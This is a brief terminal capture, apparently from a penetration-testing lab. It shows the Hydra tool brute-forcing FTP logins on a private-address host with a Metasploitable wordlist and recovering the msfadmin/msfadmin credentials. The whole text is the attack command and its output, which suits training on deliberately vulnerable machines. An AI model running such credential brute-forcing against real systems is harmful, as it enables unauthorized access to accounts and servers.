 root@kali:~/Desktop# hydra -L metasploitable-dict.txt -P metasploitable-dict.txt 192.168.34.137 ftp -f
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
 illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-04-19 21:01:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:9/p:9), ~6 tries per task
[DATA] attacking ftp://192.168.34.137:21/
[21][ftp] host: 192.168.34.137   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-04-19 21:01:23
root@kali:~/Desktop#